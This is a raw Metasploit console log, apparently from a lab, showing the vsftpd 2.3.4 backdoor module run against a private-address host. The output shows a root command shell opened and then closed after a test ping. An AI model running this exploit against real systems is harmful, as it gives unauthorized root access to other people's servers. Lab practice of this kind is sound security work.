 [*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.2
RHOSTS => 192.168.1.2
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.2:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.2:21 - USER: 331 Please specify the password.
[+] 192.168.1.2:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.2:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.7:36653 -> 192.168.1.2:6200) at 2023-06-05 02:11:40 -0400
ping google.com
PING google.com (142.250.80.46) 56(84) bytes of data.
64 bytes from lga34s34-in-f14.1e100.net (142.250.80.46): icmp_seq=1 ttl=116 time=17.3 ms
64 bytes from lga34s34-in-f14.1e100.net (142.250.80.46): icmp_seq=2 ttl=116 time=13.8 ms
64 bytes from lga34s34-in-f14.1e100.net (142.250.80.46): icmp_seq=3 ttl=116 time=14.4 ms
64 bytes from lga34s34-in-f14.1e100.net (142.250.80.46): icmp_seq=4 ttl=116 time=13.5 ms
^C
Abort session 1? [y/N] y
[*] 192.168.1.2 - Command shell session 1 closed. Reason: User exit
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >